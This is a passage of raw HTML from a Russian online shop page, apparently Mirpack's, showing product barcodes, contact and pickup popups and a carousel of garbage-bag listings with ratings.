												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056203106
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056203103
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-npt8ms">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png">
                <span class="image">
                                    <img src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104906</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13339" data-id="13339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_13339_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72bfff2b18a61b9616812db7360b2311.jpg"/ alt="image">
                                    <img src="/upload/iblock/c17/c17f164931847626c5e3f686dfa4fe99.jpg"/ alt="image">
                                    <img src="/upload/iblock/6be/6be6d502e08ed6f316cfcb68d4c9dfdc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3530661</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="206">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="206" data-id="206">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_206_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_51_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
